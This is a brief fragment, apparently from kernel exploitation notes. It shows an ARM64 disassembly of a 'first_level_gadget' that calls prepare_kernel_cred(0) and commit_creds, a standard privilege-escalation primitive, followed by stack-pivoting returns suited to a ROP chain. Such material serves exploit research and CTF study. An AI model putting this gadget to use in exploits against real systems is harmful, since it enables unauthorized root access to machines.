 ffff8000107abd78 <first_level_gadget>:
ffff8000107abd78: a9bf7bfd stp x29, x30, [sp, #-16]!
ffff8000107abd7c: d2800000 mov x0, #0x0 // #0
ffff8000107abd80: 910003fd mov x29, sp
ffff8000107abd84: 97e3e923 bl ffff8000100a6210 <prepare_kernel_cred>
ffff8000107abd88: 97e3e878 bl ffff8000100a5f68 <commit_creds>
ffff8000107abd8c: d2800000 mov x0, #0x0 // #0
ffff8000107abd90: a9407bfd ldp x29, x30, [sp]
ffff8000107abd94: a94153f3 ldp x19, x20, [sp, #16]
ffff8000107abd98: f94013f5 ldr x21, [sp, #32]
ffff8000107abd9c: 910883ff add sp, sp, #0x220
ffff8000107abda0: d65f03c0 ret
ffff8000107abda4: a8c17bfd ldp x29, x30, [sp], #16
ffff8000107abda8: d65f03c0 ret